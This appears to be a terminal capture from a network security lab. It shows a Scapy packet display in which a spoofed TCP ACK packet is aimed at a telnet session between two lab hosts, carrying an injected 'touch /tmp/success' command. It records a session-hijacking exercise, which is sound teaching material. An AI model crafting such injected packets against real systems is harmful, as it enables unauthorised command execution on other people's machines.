 Attacker × Victim × seed@VM: ~/.../volumes ×
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 44602 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 2401216514 (0)
ack : IntField = 890203210 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>
)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\ntouch /tmp/success\n' (b'
')
root@VM:/volumes#